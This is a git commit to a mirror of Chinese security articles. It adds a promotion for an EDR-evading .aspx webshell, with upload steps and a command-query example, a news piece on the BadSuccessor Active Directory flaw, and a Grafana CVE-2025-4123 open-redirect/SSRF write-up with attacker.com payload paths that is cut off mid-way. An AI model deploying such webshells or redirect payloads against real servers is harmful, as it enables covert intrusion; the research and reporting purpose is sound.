mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

BadSuccessor 漏洞究竟有多严重?Akamai 和微软意见不一、.NET WebShell 绕过 EDR 监控,不调用 cmd.exe 也能实现命令执行、疑似俄罗斯APT28组织在全球攻击活动中利用0Day漏洞——每周威胁情报动态第223期 (05.16-05.22)、【CVE-2025–4123】:Grafana SSRF 及帐户接管利用、

This commit is contained in:

parent

b3aa5e80c5

commit

2028777dd7

@ -14388,5 +14388,9 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIyMjQwMTQ3Ng==&mid=2247491417&idx=1&sn=91d65e10514e6fcaf5d6ac79e6a89331": "【国际视野】美国国家标准与技术研究院推出识别IT漏洞利用的公式",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247490126&idx=1&sn=607c8cc65f9c89318775ac76f0b30de8": "【漏洞预警】Grafana未授权跨站点脚本攻击XSS&SSRF漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247523102&idx=2&sn=3eb6fe83ca06d69dbd0a16a7c73dcde3": "Grafana 紧急提前修复已被公开的XSS 0day漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247514405&idx=2&sn=95d5bbef875789924cf08280da99f6fe": "美国NIST、CISA联合提出漏洞利用概率度量标准"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247514405&idx=2&sn=95d5bbef875789924cf08280da99f6fe": "美国NIST、CISA联合提出漏洞利用概率度量标准",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247523102&idx=1&sn=13f091a5db5a8f5cb5088945cf935fee": "BadSuccessor 漏洞究竟有多严重?Akamai 和微软意见不一",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247499721&idx=1&sn=05d535e772a6012e657bcb94e57321dd": ".NET WebShell 绕过 EDR 监控,不调用 cmd.exe 也能实现命令执行",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0MTE4ODY3Nw==&mid=2247492644&idx=1&sn=e8e146f8565e64702729b69dad2a78f4": "疑似俄罗斯APT28组织在全球攻击活动中利用0Day漏洞——每周威胁情报动态第223期 (05.16-05.22)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5Mzc4MzUzMQ==&mid=2650261177&idx=1&sn=73668e9ea66320d7b0d76167ac1dfd2c": "【CVE-2025–4123】:Grafana SSRF 及帐户接管利用"

|

||||

}

|

||||

178

doc/2025-05/.NET WebShell 绕过 EDR 监控,不调用 cmd.exe 也能实现命令执行.md

Normal file

178

doc/2025-05/.NET WebShell 绕过 EDR 监控,不调用 cmd.exe 也能实现命令执行.md

Normal file

@ -0,0 +1,178 @@

|

||||



# .NET WebShell 绕过 EDR 监控,不调用 cmd.exe 也能实现命令执行

|

||||

专攻.NET安全的 dotNet安全矩阵 2025-05-23 00:30

|

||||

|

||||

|

||||

|

||||

在红队渗透环境中,

|

||||

攻防对抗的深度不断升级,安全厂商纷纷将注意力从传统病毒特征识别,转向对行为链的监控和阻断。

|

||||

红队常用的 cmd.exe

|

||||

指令执行方式在越来越多的场景中被标记为高危操作。即便你伪装得再好,只要触发了这一调用链,如EDR、HIDS就可能进行阻断、弹窗、甚至自动封禁进程。

|

||||

|

||||

WebShell

|

||||

场景下,系统命令执行成为重点监控对象,w3wp.exe

|

||||

进程直接调用 cmd.exe

|

||||

、powershell.exe

|

||||

、regsvr32.exe

|

||||

等系统工具,几乎都逃不过终端检测与告警。

|

||||

|

||||

**01. 工具基本介绍**

|

||||

|

||||

|

||||

|

||||

Sharp4WebCmd

|

||||

是一款用 .NET 编写的 不依赖 cmd.exe 的 Web 指令执行工具

|

||||

。本质上是一个 .aspx

|

||||

页面,但其内部并不调用传统的 cmd.exe

|

||||

进行命令执行,而是**通过底层 Windows API 函数自行实现命令解释、创建子进程、重定向输出等核心功能**

|

||||

。

|

||||

|

||||

|

||||

|

||||

这种方式从行为上规避了 cmd.exe

|

||||

的调用路径,使得工具在某些 EDR 环境中具有极强的低特征执行能力,适合部署于目标服务器的 IIS 环境中,以实现更加隐蔽的命令控制。

|

||||

|

||||

**02. 工具实战用法**

|

||||

|

||||

|

||||

|

||||

其核心绕过点在于:让防护软件看不到cmd.exe,而又能完成相同的执行任务。

|

||||

## 2.1 核心原理

|

||||

|

||||

传统 WebShell 调用命令的方式通常如下,

|

||||

该调用路径非常直接,因此在行为树中极易被安全软件识别:

|

||||

|

||||

```

|

||||

Process.Start("cmd.exe","/c whoami");

|

||||

```

|

||||

|

||||

|

||||

Sharp4WebCmd 的策略是:利用 Windows 等底层 API 自行构造执行环境;实现类似 cmd 的参数解析与子进程管理;避免创建 cmd.exe 进程,直接执行系统命令;可选重定向输出,通过 HTTP 返回命令执行结果。

|

||||

|

||||

## 2.2 部署方式

|

||||

|

||||

将编译后的 Sharp4WebCmd.aspx

|

||||

页面上传到目标服务器的 Web 根目录或子目录下,访问页面时,通过 GET 参数传入命令内容:

|

||||

|

||||

```

|

||||

http://<目标地址>/Sharp4WebCmd.aspx?c=whoami%20/all

|

||||

```

|

||||

|

||||

|

||||

参数 c

|

||||

表示要执行的系统命令;页面返回值即为命令执行结果,通常为纯文本格式,如下图所示。

|

||||

|

||||

|

||||

|

||||

在安全设备的日志中,你可能会发现 并无 cmd.exe 启动痕迹,也不容易构建出完整的进程调用链。

|

||||

|

||||

|

||||

综

|

||||

上,**Sharp4WebCmd**

|

||||

是一款技术上巧妙、战术上实用的 Web 指令执行工具。它通过规避对系统 cmd.exe

|

||||

的直接依赖,在对抗日益智能的行为检测时提供了一条全新的绕行路线。

|

||||

|

||||

对于红队而言,这是一种值得深入研究与灵活应用的攻击方式;而对于蓝队来说,也正提醒着防御策略不能仅依赖于进程路径特征,还需关注命令执行的本质行为与上下文链路。文章涉及的工

|

||||

具已

|

||||

打包在星球,感兴趣的朋友可以加入自取。

|

||||

|

||||

**03.NET安全扩展学习**

|

||||

|

||||

|

||||

|

||||

以上相关的知识点已收录于

|

||||

新书《.NET安全攻防指南》,全书共计25章,总计1010页,分为上下册,横跨.NET Web代码审计与红队渗透两大领域。

|

||||

|

||||

|

||||

**上册深入剖析.NET Web安全审计的核心技术,帮助读者掌握漏洞发现与修复的精髓;下册则聚焦于.NET逆向工程与攻防对抗的实战技巧,揭秘最新的对抗策略与技术方法。**

|

||||

|

||||

|

||||

**04. 技术精华内容**

|

||||

|

||||

|

||||

|

||||

从漏洞分析到安全攻防,我们涵盖了 .NET 安全各个关键方面,为您呈现最新、最全面的 .NET 安全知识,下面是公众号发布的精华文章集合,推荐大伙阅读!

|

||||

|

||||

[](https://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247499267&idx=2&sn=1462cf23c9a8568cc80705d2d3a1a69e&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247493952&idx=4&sn=db68011fb075c1d02268811163646b53&chksm=fa5947adcd2ecebbb1ca6659f289a5e344e37d1136fe0bd9272b5578e4c71bb19bb250e934d3&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247495167&idx=1&sn=9280c55fdc7c9146e549be470cf9f120&chksm=fa594312cd2eca04bfe8fd1fd3890b389d9c700b9b69d897f919addac399bab4f4d2e55f6b4f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247490722&idx=2&sn=c9807daa5548e139a0c67303cb26882a&chksm=fa5ab24fcd2d3b59a85be03e69c655ffd644e8458bc2ec3f572da4b40b43e5003fda756f35b4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247490703&idx=2&sn=e7db1ff662e5b41d9a1806fbdf33e204&chksm=fa5ab262cd2d3b7470f029b9a07d1dd3611e63be910b01a601144efe7d84b5f016f488a354cf&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247490700&idx=2&sn=e8a865ada7c743e77fb9e953c5da74b1&chksm=fa5ab261cd2d3b7736387eddfc8524a378a1604552d0c9b55476646f9e8275f48818aab8acad&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247488736&idx=2&sn=d24aaa297c51eb620ccdf67af513086d&chksm=fa5aba0dcd2d331bbb22f3f5657199d718c90efed42fcb9cb67ec23d342f887c117e4858f1cb&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

**05. 加入安全社区**

|

||||

|

||||

|

||||

|

||||

目前dot.Net安全矩阵星球已成为中国.NET安全领域最知名、最专业的技术知识库之一,超 **1200+**

|

||||

成员一起互动学习。星球主题数量近 **600+**

|

||||

,精华主题

|

||||

230+

|

||||

,PDF文档和压缩包

|

||||

300+

|

||||

。从Web应用到PC端软件应用,无论您是初学者还是经验丰富的开发人员,都能在这里找到对应的实战指南和最佳实践。

|

||||

|

||||

|

||||

|

||||

## 20+专栏文章

|

||||

|

||||

星球文化始终认为授人以鱼不如授人以渔!星球整理出**20+**

|

||||

个专题栏目涵盖 **.NET安全 点、线、面、体等知识范围**

|

||||

,助力师傅们实战攻防!其中主题包括.NET 内网攻防、漏洞分析、内存马、代码审计、预编译、反序列化、WebShell免杀、命令执行、工具库等等。

|

||||

|

||||

|

||||

|

||||

## 海量资源和工具

|

||||

|

||||

截至当前,dot.Net安全矩阵星球社区汇聚了

|

||||

**600+**

|

||||

个实用工具和高质量PDF学习资料。这些资源涵盖了攻防对抗的各个方面,在实战中能够发挥显著作用,为对抗突破提供强有力的支持。

|

||||

|

||||

|

||||

|

||||

|

||||

## 专属成员交流群

|

||||

|

||||

我们还有多个成员专属的

|

||||

**内部星球陪伴群**

|

||||

,加入的成员可以通过在群里提出问题或参与论的方式来与其他成员交流思想和经验。此外还可以通过星球或者微信群私聊向我们进行提问,以获取帮助迅速解决问题。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

## 已入驻的大咖们

|

||||

|

||||

星球汇聚了各行业安全攻防技术大咖,并且每日分享.NET安全技术干货以及交流解答各类技术等问题,社区中发布很多

|

||||

**高质量的.NET安全资源**

|

||||

,可以说市面上很少见,都是干货。

|

||||

|

||||

|

||||

## 欢迎加入我们

|

||||

|

||||

dotNet安全矩阵星球从创建以来一直聚焦于.NET领域的安全攻防技术,定位于高质量安全攻防星球社区,也得到了许多师傅们的支持和信任,通过星球深度连接入圈的师傅们,一起推动.NET安全高质量的向前发展。

|

||||

**星球门票后期价格随着内容和质量的不断沉淀会适当提高,因此越早加入越好!**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

94

doc/2025-05/BadSuccessor 漏洞究竟有多严重?Akamai 和微软意见不一.md

Normal file

94

doc/2025-05/BadSuccessor 漏洞究竟有多严重?Akamai 和微软意见不一.md

Normal file

@ -0,0 +1,94 @@

|

||||

# BadSuccessor 漏洞究竟有多严重?Akamai 和微软意见不一

|

||||

Ryan Naraine 代码卫士 2025-05-23 10:34

|

||||

|

||||

|

||||

|

||||

聚焦源代码安全,网罗国内外最新资讯!

|

||||

|

||||

**编译:代码卫士**

|

||||

|

||||

**Akamai 公司的安全团队公开披露了位于 Windows Server 2025中的一个未修复提权漏洞 “BadSuccessor” 的利用详情。该漏洞可导致攻击者攻陷活动目录中的任意用户。**

|

||||

|

||||

Akamai 公司的研究员 Yuval Gordon 提到,微软安全响应中心证实了该漏洞的有效性但将其评级为“中危”级别,并表示将“在未来”修复。Gordon 发表博客文章(包含概念验证),说明了如何将少有人知的服务账号迁移特性转变为严重的安全风险并提到,“虽然我们感谢微软的回应,但我们不认可对它的严重性评估”。

|

||||

|

||||

Gordon 提到,该漏洞位于被分配的服务管理账号 (dMSAs) 中,它是在Server 2025 中引入的一个全新类。dMSAs 旨在取代笨重的遗留服务账号,但Gordon 发现它们继承了原始账号所拥有的权限。

|

||||

|

||||

他发布技术文档,说明了低权限用户如何能够一步步作为合法继承者创建一个新的 dMSA。Gordon 表示,“这就是域控制器将我当作合法继承者对待的所有要求。谨记:不涉及群成员变更、没有触及与管理员组以及不需要将可疑的 LDAP 写入真实的权限账号。只需两个属性变更,新的对象就会成为继承者,而KDC永远不会质疑这种“血统”;如果存在链接,那么就会获得这些权限。我们没有更改任何一个组成员,没有提权任何现有账号,也没有触发任何传统的提权警报。”

|

||||

|

||||

研究员调查客户遥测数据后发现,在91%的环境中,至少有一个非管理员用户已经在组织机构单元层面拥有问题重重的 Create-Child 权限。Gordon 注意到这些权限足以创建一个dMSA,但微软认为攻击者需要“提权访问的特定权限”,因此评级更低。由于Windows Server 2025 域控制器默认启用 dMSA 支持,因此Gordon 认为组织机构只通过将2025 DC 添加到现有的活动目录中,就会继承这一风险。

|

||||

|

||||

他表示,促使Akamai 在4月1日通知微软后但最终公开该漏洞的原因是,微软表示不会立即打补丁。Gordon 表示,“他们将它评级为中危漏洞,并表示目前不满足立即打补丁的门槛。”他指出,该漏洞引入了一个此前未知的且影响巨大的绝对路径,使得在OU上拥有 CreatChild的任意用户很有可能攻陷该域名中的任何用户,“并获得类似Replicating Directory Changes 的权限,执行 DCSync 攻击。另外,我们未发现针对 CreateChild 权限,或者更确切地说,适用于 dMSA的CreateChild 的行业实践或工具,这种情况非常令人担忧。我们认为它加剧了漏洞的隐秘性和严重性。”

|

||||

|

||||

这种在补丁发布前披露漏洞的行为又引发了长久以来的负责任披露问题。在社交媒体上,一些研究员批评 Akamai 公司在补丁可用之前发布完整攻击详情的行为,而一些传统黑客则认为微软历来存在分类错误以及拒绝修复严重漏洞的问题。

|

||||

|

||||

在官方补丁未发布之前,Akamai 公司已发布检测查询、日志指南以及脚本,来定位可创建 dMSA 的责任人。

|

||||

|

||||

|

||||

****

|

||||

代码卫士试用地址:

|

||||

https://codesafe.qianxin.com

|

||||

|

||||

开源卫士试用地址:https://oss.qianxin.com

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**推荐阅读**

|

||||

|

||||

[通过Spring Boot 绕过Akamai WAF并触发RCE](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247515059&idx=2&sn=440e117183a0cd8fc8ad083796317496&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[微软5月补丁星期二值得关注的漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247523008&idx=3&sn=9a842c823e7d8913c5cc1c0f69a9cda4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[8天,这个被微软认为“低可利用性”的漏洞即遭利用](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522819&idx=1&sn=005966b8a5fb21a2ac90627b6b0075bc&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[微软利用AI从开源引导加载器中找到20个0day漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522638&idx=1&sn=15b5a925b5a9f1eecca2dc4a721a63a9&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**原文链接**

|

||||

|

||||

https://www.securityweek.com/akamai-microsoft-disagree-on-severity-of-unpatched-badsuccessor-flaw/

|

||||

|

||||

|

||||

|

||||

题图:

|

||||

Pixabay Licen

|

||||

se

|

||||

|

||||

****

|

||||

**本文由奇安信编译,不代表奇安信观点。转载请注明“转自奇安信代码卫士 https://codesafe.qianxin.com”。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**奇安信代码卫士 (codesafe)**

|

||||

|

||||

国内首个专注于软件开发安全的产品线。

|

||||

|

||||

|

||||

|

||||

|

||||

觉得不错,就点个 “

|

||||

在看

|

||||

” 或 "

|

||||

赞

|

||||

” 吧~

|

||||

|

||||

293

doc/2025-05/【CVE-2025–4123】:Grafana SSRF 及帐户接管利用.md

Normal file

293

doc/2025-05/【CVE-2025–4123】:Grafana SSRF 及帐户接管利用.md

Normal file

@ -0,0 +1,293 @@

|

||||

# 【CVE-2025–4123】:Grafana SSRF 及帐户接管利用

|

||||

原创 骨哥说事 骨哥说事 2025-05-23 16:00

|

||||

|

||||

<table><tbody><tr><td data-colwidth="557" width="557" valign="top" style="word-break: break-all;"><h1 data-selectable-paragraph="" style="white-space: normal;outline: 0px;max-width: 100%;font-family: -apple-system, system-ui, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif;letter-spacing: 0.544px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;overflow-wrap: break-word !important;"><strong style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 15px;"><span leaf="">声明:</span></span></strong></span><span style="font-size: 15px;"></span></span></strong><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 15px;"><span leaf="">文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。</span></span></span></h1></td></tr></tbody></table>#

|

||||

|

||||

#

|

||||

|

||||

****# 防走失:https://gugesay.com/archives/4339

|

||||

|

||||

******不想错过任何消息?设置星标****↓ ↓ ↓**

|

||||

****

|

||||

#

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

# 前言

|

||||

|

||||

当 Web 应用程序采用 URL 参数并将用户重定向到指定的 URL 而不对其进行验证时,就会发生开放重定向。

|

||||

|

||||

/redirect?url=https://evil.com

|

||||

--> (302 重定向) --> https://evil.com

|

||||

|

||||

这本身可能看起来并不危险,但这种类型的漏洞是发现两个独立漏洞的起点:完全读取 SSRF 和帐户接管。

|

||||

|

||||

本文就来详细讲解如何找到这两个漏洞的完整过程。

|

||||

# 为什么选择Grafana

|

||||

|

||||

Grafana 是一个开源分析平台,主要使用 Go 和 TypeScript 构建,用于可视化来自 Prometheus 和 InfluxDB 等来源的数据。

|

||||

|

||||

在这个 Web 应用程序中能够找到漏洞将是一个很好的挑战,因此白帽小哥下载了源代码并开始调试——尽管这是小哥第一次使用 Go,他仍然决定专注于应用程序中未经身份验证的部分。

|

||||

# 入口点

|

||||

|

||||

查看 api/api.go 中定义的所有未经身份验证的端点:

|

||||

```

|

||||

...// not logged in viewsr.Get("/logout", hs.Logout)r.Post("/login", requestmeta.SetOwner(requestmeta.TeamAuth), quota(string...r.Get("/login/:name", quota(string(auth.QuotaTargetSrv)), hs.OAuthLogin)r.Get("/login", hs.LoginView)r.Get("", hs.Index)// authed viewsr.Get("/", reqSignedIn, hs.Index)r.Get("/profile/", reqSignedInNoAnonymous, hs.Index)...

|

||||

```

|

||||

# 功能性

|

||||

|

||||

一个负责处理静态路由的函数成功引起了白帽小哥的注意:

|

||||

```

|

||||

func staticHandler(ctx *web.Context, log log.Logger, opt StaticOptions) bool { if ctx.Req.Method != "GET" && ctx.Req.Method != "HEAD" {returnfalse } file := ctx.Req.URL.Pathfor _, p := range opt.Exclude {if file == p { returnfalse } } // if we have a prefix, filter requests by stripping the prefixif opt.Prefix != "" {if !strings.HasPrefix(file, opt.Prefix) { returnfalse } file = file[len(opt.Prefix):]if file != "" && file[0] != '/' { returnfalse } } f, err := opt.FileSystem.Open(file)if err != nil {returnfalse } ..............}

|

||||

```

|

||||

|

||||



该函数用于根据用户输入从系统中检索文件,白帽小哥第一个想法是尝试使用路径遍历来加载任意文件,例如 ../

|

||||

大法或类似技巧。

|

||||

|

||||

|

||||

|

||||

|

||||

如果请求 /public/file/../../../name

|

||||

时,路径将被清理并解析为 /staticfiles/etc/etc/name

|

||||

,从而有效地阻止对预期目录之外的非法访问。

|

||||

|

||||

此外,如果解析的最终路径指向文件夹, 则 StaticHandler 函数会检查其中的默认文件 — 通常从该目录提供 /index.html

|

||||

。

|

||||

```

|

||||

if fi.IsDir() { // Redirect if missing trailing slash. if !strings.HasSuffix(ctx.Req.URL.Path, "/") { path := fmt.Sprintf("%s/", ctx.Req.URL.Path) if !strings.HasPrefix(path, "/") { // Disambiguate that it's a path relative to this server path = fmt.Sprintf("/%s", path) } else { // A string starting with // or /\ is interpreted by browsers as a URL, and not a server relative path rePrefix := regexp.MustCompile(`^(?:/\\|/+)`) path = rePrefix.ReplaceAllString(path, "/") } http.Redirect(ctx.Resp, ctx.Req, path, http.StatusFound) return true } file = path.Join(file, opt.IndexFile) indexFile, err := opt.FileSystem.Open(file) ....}

|

||||

```

|

||||

|

||||

如上所见,如果最终文件是一个目录,并且提供的路由 (/public/build)

|

||||

不以 / 结尾,则服务器将重定向到同一路径,并z在尾部附加 /。

|

||||

```

|

||||

GET /public/build HTTP/1.1Host: 192.168.100.2:3000

|

||||

```

|

||||

```

|

||||

HTTP/1.1 302 FoundLocation: /public/build/

|

||||

```

|

||||

|

||||

这种重定向行为是开放重定向漏洞发生的地方,因此接下来深入研究一下。

|

||||

# 目标

|

||||

|

||||

假设有一个场景,应用程序根据提供的路由进行重定向,因此最终的重定向 URL 将始终以 / 开头。

|

||||

|

||||

那么我们的目标是创建一个路由,当请求时,该路由会重定向到以 / 开头的有效完整 URL,例如:

|

||||

- attacker.com/...

|

||||

--> 表示协议相对 URL,它使用与当前页面相同的协议 (HTTPS)

|

||||

|

||||

- /\attacker.com/...--> /\ 会执行相同的操作

|

||||

|

||||

# 问题及解决方案

|

||||

|

||||



要实现重定向功能,我们需要一个以 /public/

|

||||

开头的路由,并在传递给 opt

|

||||

时,FileSystem.Open(file)

|

||||

将其解析为有效目录。

|

||||

|

||||

从 /public/\attacker.com/../..

|

||||

开始,它解析为空字符串 " "

|

||||

,然后附加到 /staticfiles/etc/etc/

|

||||

, 触发 if fi.isDir(){}

|

||||

代码流。

|

||||

|

||||

/public/\attacker.com/../..-->/\attacker.com/../.. --> "" -->/staticfiles/etc/etc/+"" --> fi.isDir() TRUE

|

||||

|

||||

现在,有一种方法可以将任何Payload注入,它将被opt.FileSystem.Open(file)

|

||||

解释为一个文件夹。

|

||||

|

||||

一旦进入 isDir()

|

||||

处理部分,/public/\attacker.com/../..

|

||||

路径就会到达 http.Redirect()

|

||||

函数,问题在于,此函数还会解析路径,这会导致重定向路径为/

|

||||

。

|

||||

```

|

||||

if fi.IsDir() { ... //path is "/public/\attacker.com/../.." but the final redirect is "/" http.Redirect(ctx.Resp, ctx.Req, path, http.StatusFound) return true ...}

|

||||

```

|

||||

|

||||

如果请求 /public/\attacker.com/../..

|

||||

```

|

||||

GET /public/\attacker.com/../.. HTTP/1.1Host: 192.168.100.2:3000

|

||||

```

|

||||

```

|

||||

HTTP/1.1 302 FoundLocation: /

|

||||

```

|

||||

|

||||

